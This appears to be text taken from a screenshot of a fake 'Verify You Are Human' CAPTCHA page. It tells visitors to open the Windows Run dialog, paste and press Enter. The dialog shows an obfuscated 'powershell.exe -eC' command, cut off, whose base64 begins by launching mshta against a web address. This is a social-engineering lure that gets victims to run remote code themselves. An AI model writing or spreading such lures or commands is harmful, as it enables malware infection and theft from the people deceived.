 Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
powershell.exe -eC bQBzAGgAdABhACAAIgBoAHQAdA
OK
Cancel
Browse...
Verification
Steps
1. Press Windows
Button "" + R
2. Press CTRL + V
3. Press Enter